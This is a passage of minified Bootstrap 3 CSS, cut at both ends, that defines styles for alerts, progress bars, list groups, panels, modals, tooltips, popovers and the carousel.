hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.428571429;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.428571429;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control 